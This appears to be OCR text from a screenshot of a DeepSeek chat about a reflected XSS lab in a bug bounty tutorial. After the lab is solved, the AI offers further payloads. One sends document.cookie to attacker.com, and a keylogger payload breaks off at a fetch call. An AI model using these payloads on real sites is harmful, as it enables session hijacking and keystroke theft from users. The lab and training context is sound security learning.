 Beginner's Guide to Bug Bounty
Lab: Reflected XSS into a JavaScript
Reflected XSS into a JavaScript string
chat.deepseek.com/a/chat/s/3164a8bb-410f-46f2-9088-b4097e374464
Beginner's Guide to Bug Bounty Vulnerabilities
Next Steps (If You Want to Experiment Further)
Since the lab is solved, you can try other payloads for learning purposes:
1. Steal Cookies (Proof of Concept)
javascript Copy Download
';document.location='https://attacker.com/steal?cookie='+document.cookie//
(This would send the user's cookies to an attacker's server in a real attack.)
2. Keylogger (Just for Testing)
javascript Copy Download
';document.onkeypress=function(e){fetch('
New chat
Message DeepSeek
DeepThink (R1) Search
AI-generated, for reference only